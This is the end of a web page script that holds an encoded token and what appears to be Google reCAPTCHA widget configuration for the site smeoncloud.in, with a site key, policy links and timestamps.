FJDW8KkwqDCvC4sw6bDqcKSBsOOw4zDh8OWakwQw4/[base64]/VzRYPgnCoT/CncO2FsOlWGHCtMOlIE8qRcOwSFvCpMKEDcO2w6ldQ3kbw6fDjcKXwrrDmisJworDpMK7MsK5KcOKbj/DpENJWnXDgC/CvR7Dvy4XwrZsP8OUw6xZAcOVMcKxBcOkwrxJJyzDocKsw45RCsOYwrJZwrXClhBuw4XDgTBFZVtjUjHCtcKfwrZlwoHDgMKOw6dzw6XCsW8Xw5VTVcKNY8KtcMOZwpDDj8KkVTbDllwPw4NswoEGwqBDw4FdBcKcw6TCmD1xTcOTDT/[base64]/NsKGAMO5w6p/w7s/wpzDncKJwonChzLCk8Orw6lKworCnV7Cg3FQOxMkJzrCm8OcwrsCHcOmwplXwrE5wo0FdcKcw4rCncOnTg90J8Orwodfw5DClBtCNsK2aW/ChcO/[base64]/Cgn/DvTTDjAUNwpnCucK9FH8lwoEGw7fDkcOLwpkfNcKkTcKtwpgBwo1SBsKnwrHDlMOIwoNzaMOSHBLCgBHDnsKBZlHCkAIbAsOXw58Bw5TCisKSMSzCowMAMMKJDsKUFQcgw5wMBMO0F8O2T8OxwoMswrpvasO8w6YkJiZawoh/TsKFwopiwr10w6zChXxpJcOowrADw4Azwr/[base64]/DoV3CvsO9w6zCg8KEw53Ckm7CksO+wrx1bcK9YcOJXHgQw5ZHw5AaRFpuF8OyTzLCoBbCv8O3Ri/ClD/DimIXM8OvwrPCo8O3w5Vrw4Adw5pUQ8K3DcKAVcKCw5IIJcKnwokXbCzCs8KGQMKUwobCnMOEF8KsLCTCr1xBw4tvTmLCgy06e8KcworDiVjDuDJXLsOxfUbCnC3CmcOoN8OtwqnDgmAgEMOyZMKlwokmwqLDkHTDjRo/w6zDm8KFZsOvHcOJw7xkw4FsWsOWBiQOwoomSjjDv8Kww5l4F8OqwozDu3lYfcK0wpDCo8Ogw4DDiA8vbMK3VMObwrMdF3Y5w6UEwoLDqsKgwpAYdSXDm1rCksKIw5RQwq9cwr/[base64]/DtsOZwoE2woDDnCLClyEAwp7Dui7Cg8KTPl0nOGDCnSDDvMO7wrjCsMK7SHbCtHzDg8OHUsKkw6XDjAZqw6VDJMOMQQFxbcOOw6sgw6vDrUJaLMKpWxJaw6/Dt8K4wpvDmcKBwrXChsKkw5EGHMOhwo1ewprChsKnBwUhwprDnMKRwo/[base64]/[base64]/DuVTDvAlZwrdZRjrCjngAw7bDkC0CwoTCnsO1w5rCqQjDsMOTw49IwrTDp8Oiw5E5w4ERwojCgUnDhMOMN2xIUsKoIlAdRcOuw4LCosOSw6XDm8K7w6HCicO8SnzDlMKYwpDDu8KoYkVyw7AlExBrE8O5HsO4VsKHwoNew5pfOxtTw4rCmEsKwpc9wq/DrRsDwrjDgcOzwqPDu30afHwhdDjCisKRPDo2w5tMV8O4wptPXsOvB8Kiw4LDgjDDgcKSw63ChChXwr7CuiLCssKzOcKww4fDlkh/w79hQcOkw6l8XnjChWcaZcOIwpLDnsOqw77CkBNMwpY1ACvDhxXDqU/DpsOIfAMgw7PDlMOcw4PDuMKDwonCrcKxADTCgMOXw4DDklYmwqLDj1XCiMOrZ8K/wpvCisKmUzfDqQfCjcK/AMKqwojDvmRfw6zCmsKgw7h+D8KWGXjCtcK9TWVew6jCrzVoasOLwplWQMK1wqZYwo8Pw6UfwrJ6f8Kgw7nCosOPwrfDncK9F2DDtkHDg3/Dgjd1wqrDpBokbMOXw4NkOsK0PzonAGIRIcOUwrPDqcKZw5DCtMKod8O7G2w8P8KAS3QMwrfCnMOjw6vCqMOVw4oXw5hHIMOwwq3DsDjClX4sw7IJw6JtwpzDpGBfIhdbwr4AwrPCicOeSxV7VMOwwp4iBm5xwpdTw6MeIXcwwqnCjnHDi0Mcb8KqdDHCmsO/NnZWaEfDgcO4wo7Cvy4MfsOKw7/Coz9vB3HDhhDCj1MIwpE5MMKvwo3CjsKOBz0Dw7HCrijClwZ5wpI6woLClX9USl0fwprCtMOoNsKeIj7CiUnDvsKew4HDsF4YFMOjay/[base64]/DkMOfwoDCgR4NeMOOdsOuw4gPZcOQw73CiEM0w4zCtsODJzHDkTTCt8KBw6HDlAXCjG0HTMOQFAjDkTrCmsKMw5g5OcKHdwM/R8K/w43CoC3DpMK5WMObw7XDkMK4woYpRSrClkPCuwoaw7l9wpLDjcKuw4XCncKdw5HDvBZhH8KWPVV3THrDimsDwpDDuk/DsW3ChcOiwo9Vw4YHKsOGXMOBZMKAw498BjLCj8K1w4d/XsO4fzzClsKtw6DDkMO2TzbCmiYccsKHwrjChlDCrU/[base64]/CsQxzw7kzSQdCQsKtw6HDnjjCiCrChANGw47CpsO/AVjCoA55VxPCsgvCl10DwqMqwpvDkMK4w6/DmHvDocKtw4/[base64]/[base64]/[base64]/[base64]/DiwnDpMO4RnQdw7fDuyrDnw3CtsKMc28vXsKEwq9nJRDDgsKNw43ChcKRecOGwp8xUC4/VyTCtSPChcOsQMK6WVnCn2p8c8KBwqNJw6lMwqrCocOJwojCgMKDC8OZYBXDisOlwpfCoEJGwrUra8K6w7ZLfcOoMFbDslbClwA8IMKiXH3DvcOtwpTCpj7DvznCrcKORHZ3wpfCnz7DmkHCpCZVM8KLQMKpfU7Dv8Kfw7LDpMK7dw/CuGUSK8OyDMOtwqh+w6nCkcOyPMK9w47ClwHDoRrCmDNWc8KRbSo0w7vCqAFUYcOrwrvCrV7DgCZWwo9pwr8hJ0XCsQrDiUnDoy/Ds3LDiXvCiMKqwpAew5YFwoHDknxKwrxfwqjCtGDCgMODw5HDmsOfQcOUwrhvKhlww6TCv8OgwoIEw6zCnMOMBBTDjlPDnXbCvMKmccO5w6U2w5Rgwrouw6Zew75Iw4vCpsKgLsOjwrHDvsOnesOvbsO4KcKcVsKkw5XChXQ8w5gcwqV/wo/DrHLDjXnCuzPCm1rDgAPDmWldfB8EwpLDuEzDlsK1NW0XPh/Dh8KebhvCtDXDqhjCmMKvw6rDt8OMJk/Ck0wBwoc2wqV/woJKw795R8KXUV5QDA/[base64]/w5Z+NCQlw7TDq8KLfcO4ccK2wp5ZwrDDp23DosK6PjzDmxLDt8Omw51HYCLDnVQfwr8tw4dsaGDDhsK1w6tfNSvCu8KLRHXDvgYZw6PCsCzCmWbDnDkew7DDkTXDqhNtLX83w5TCmgfDgsKKZCxtTsOlH1bCiMOAw6vDrBPDncKXXXV/w4BJwoV/QyvDoAHDrsOMw4ohw67DlwnDpDokwqXDgRxSDWE/wphww4rDrsOzw5kew5dEeMKMdH04Eg1cN3zCtcKtw5oSwrUhw5LDtsK0K8OEU8KTAGnCi0vDqMO5T18jNUBOw7hYPUTDjcKWWcK0w7DDl1TDjMOYwpHDj8KKw4/DhjjCv8O3cmzDqsOewobDrsOlwqnDl8OTP1TCpXDCjsKSw43Di8O9WMK0w7zCpFsJPkwwYMOESR1UI8O+N8ONKnQowq/[base64]/[base64]/CiGB7XWBtFU7CscK6w6hweCkYCsOswrDCvj3DrMOnN0bDvyFyQjxNwozDvhEqwqUlYmHCisOSwrHCjDzCpSnDjBcDw4DDhMK3woo+w7xGZVfDp8KPwqPDlsOybcKeAMO9wqJkw45yWRzDjsKvwr/CowI0U0/CnsOnWcKqw5VZwoPCr1EDMMOIIMKrQHLCnWogN33CoHXDhMO9wr0/[base64]/[base64]/[base64]/Cnm7CuMOOUMOjL1xYax0Nw7rDvMKYw6/CgHpwQyzDv0gkAMOlax57UzLDpWDDuQ0iwrMgwqEPfcKxwpM2w4M8wrBzVcO+Umg7Rg7ConDCozYxeQE5RQXDhMK0w4sXwpDDicOVwohJwqjCscKnIQB2wpLCpQTCsFFnccOIIMKCwqTCh8KCwo7Cn8OmWV7DrsKgeEnDiWJEbVczwqFXwpJnw6/[base64]/[base64]/CuXfDmcKeV3IoWhYYJi/CgsOBOMOlwohUKcOkw4tgRCHCnifDsi3CiTrCqMKxVBPDuMKZF8Oaw7l/dsKhEBXCkMKsDS8leMO5OSJMw4ttQsKaU3bCicKvw67CsCVHYMKJQx81wqg/[base64]/DpsO8w5LDpBx/w6jDkcKjYMK7Wi93cDPDsH8yQ8Kvwp7DsVFsJWJjfCnCqhfCqxYVw7csbn3DoSDDm1wGGMO+w5vCuHHDtsOrbVYZw5xJfV1Ew4bCkcOCw4M/woEpw5VAwobDmUoMMnLCtFc9TcKVAcKxwp3DmSbDmRrCiCoHcsK3wqR7Km3ClsOGwrLCtizCsMOAw4LCil9VRA7DoDDDpMKywrN+w4fCtX9DwrLDv1UGw4bDhEJqH8KGScKPMcKWw5Zzw5jDpsOdEFvDlFPDsT/[base64]/[base64]/[base64]/[base64]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[base64]/Cl1vCgFdZGsOlwoV4SsKXbXzCv3xAwoDCuMKMw5rDvcONw7PDrhHCmxjDv8Kcwpo0wqTCnsOeel9na8Ktw5HDjErDtzbDiAPDrMKFBT0dOHlQH1ZUw4Azw4p3wr7CgcK/wqVCw7DDsEjCqlfDqBYdJcKsQzVANcKNEsKxwpXDt8KWaBVqw7jDvcK3wpFFw7XDsMK/T33DtcKebwDDikI8wqU7dcKteGh0w7QiwrEiwpvDsHXCqxF3w4XDucK/[base64]/CjGUgw5QGJ3Fiw6BSw6LDpMOnLcKnVjsDcsKYwrY4ZVsTdTjDj8Ohw5McwpPCkzzDoxg9UnhlwqVNwq/DqsKhwrY/wonClzbCssO5bMOHwqjDksO+fDTDvCPDjsOBwp4NbiA3w4MqwqBew5PCv3bDsCMHfMOdewpKwqrCnRvCncOwN8KBI8OwXsKew5fCksKcw5xGCx9dw6bDgsOIw6vDqMKLw6gWYsKoS8O9w55kw4fDsXDCosK7w6/CrEPDonVeMwXDmcKMw5FJw67DqF/DncOXV8OTJsKVw6fDtMOQw4V1wofCjyvCtsK3w5zChW/CnMODBcOhF8KybxbCqcKbU8KyOjJvwq1Bw6LDv1LDj8OQwrRNwrIoAXB3w6nDmcO2w6fDm8O4wp/DnsKOw4E2woJHHcOKUcOjw5/CmcKVw53DksKzwqcMw5LDgwQUSWQ0QsOKw4E3w6jCmC3DoQjDh8OHwpbDtTbCg8OFwpV6w6/[base64]/Cll4PwpwqF8K3woLCtcKxBg0YVcOUw6XDsGgBX8Ksw6/DuVzDq8O/w6lxfGIbwrzDlGjCksOmw5IdwqfDp8KXwobDiEZ8f0XCnMKVdsKfwpjCrcO/wog3w5HCs8OuMnrDrcKQeALCkcK+UyHCiSXCuMOFOxTDribDj8Ksw7hiGcODRcKNa8KOOBTDssO4YsOMI8ODasKXwrLDjcKjdjNXw6nClcKAJ3TCq8OcH8K3e8Kow6hVwoZ9W8KPw5TDt8OAJMOuWQ/CoV/CtMODw6kUwqlww7xZw7jCnmfDn2rCiTnChz3CncOZCMO1woHCjMO4wobDmcOcw7HDiHEkMsOWWHDDt1www7jCtn91wqF9FXrCkjnCpVTCgsOte8O6C8OkWsKgah4CG0wpwrhTGsKEw4PCilEgw7Mgw5/DgcK0SsK0w59Lw5PDrQ/CvhokDxzDpQ/CpWI3w4Q9w5t7SWbDncKlw73CpsKvw6Qfw5vDqsOWw5xmwrlcTcO4GcOjFsKgbMKuw63CvcOtw5bDicKVAEMQKjVSwpfDgMKTL3nCpU9ZCcOWf8OXw4/[base64]/Dl8OTNEBuw6lUYsOswoHCo8KkwqjDkcOfwqrDg8KpNsOIwqUQwrvChlHDo8KvacOUeMOLc13DgXERwqY3XsOIw7LDg2VQw7gBBsKEUkXDg8OHwp1VwrPDnjMCw6jCgABNw6bDq2ESwp8Wwro8GGHDkcO5f8ONwpMMwoPCg8O/w7LDmXXCnsOpTsKvwrPDgsKYRcKlwo3Ck0nCm8O4PlPCv1wmRMKgwoPCs8OlMwp0w6dCwpkJGXgBb8OPwp3Du8K4wrzCqGXCosOVw4t+MzfCpMKXZ8KCwp/CliUfwrvDlcOGwoUxHcO2woVTLsK3NTrDucK4Ih/DinfCmirCj3zDi8OBwpQ6wrvCtFo1DGFFwqvDghHClwxgZmEaBsKRScKKXynDmMOZbDQTeWDCj0nDnsKpwrl2wpzDsMOmwoY7w5NqwrnCtwfCrcKbRQPDnUfCuG5Nw5PDqMKvwr5QAcKtw5TCpWY/w7vCiMOWwp8Ww5XCqWVqbsOoRj7Dj8KqO8OWwqAZw4UwFmrDr8KZfWPCrWd7wpc+VsK1wrbDtXvCrsKiwptMwqLDkBsxwr8Ww7DDoAjDrVzDo8Kcw77CpiPDocKEwobCtcOwwosbw6zCtDBPTUd1wqZKWcKNQcKmFMOrwoBmdgXDuGHCsSfCo8KTNm/CsMKnwrrCgzwFwqfCm8O2BybCvCYVWsKsWlzDrAweQExjdsK8OkkPGUDDt0/CtlDDv8KjwqDDhMOoYcKdBHXDpMO0OWVXBMKBw7t2FijDvHtdFMKKw7jCjsOHP8OWwp3Cj2/DtMOywrkvwonDvSzDrMO3w5BJwr4BwpzCmsKSHMKTw4wnwqrDkmPDnx1jwpTDsALCunfDu8O8FMKwQsOeHyRCwo5Vwp4Owq7CqSp8ZRMswqVnLcKRDlwBwr3ClWobWBHClcO2d8Olwq0cw7DCg8OBLMO+w7/[base64]/CvMKowq1GdsONBnYxwod8wp/ChMKBeS83NSUYwph4wqMYw5rChkzCr8K2wqEhIsK4wqPDnknDlj/CpMKTZjzDpgJDJ2PDhcOYbRgvayfDtMObEjVNTcOhw5oSHsOIw57Dng/Ds2l+w7pwHwN6wpkVfyDDjWTCnnHCvMOxw4LDgXAZYQXCtjoIwpXCusOHPT1SPFTCsgwsdMKwwqfCjkfCpDHCtsOdwqzDnx/CiULChsOKwoPDuMK4acOXwr9QAWwAVzTCoAPCiWhXwpDDvcOyYxIYJMOYwpbCiETCsjdcwpPDm2lbWsKHH3/CrwbCvMKlE8O5CzfCmsOhVcOZHcO3w5/DjA5qBB7DmT8qwrxdwp3DsMKWbsK2FsKPH8O3w7TCk8Oxwpplw4shw6vDpXLCsQULZGdjw58dw7vCtxRfenwrBjk5w7YQf0dAFcOhwqbCqxvCvTIgBsOkw6Faw5cNwqTDocOYwqAcMHHCsMK0CU7CvxU\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,485],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WSD/IwlBV8SsoNfNI2P0ZmhzTlmW1APa99ww7wDKZ3o\\u003d\x22,1,0,null,1,1769583796194,0,0,[182,91,34],null,[147,188],\x22RC-RA76OEcx1WcWsQ\x22,null,null,null,null,null,\x220dAFcWeA64xI6J4Q6RZioAX0nj52D8QF9EOPOqCp6UdJTmBamTnwXjKIxAKQjH8dVLfmDC_qlZuQNZ68f5FTQenWtui1QQ0frRbQ\x22,1769666596283]");
    </script></body></html>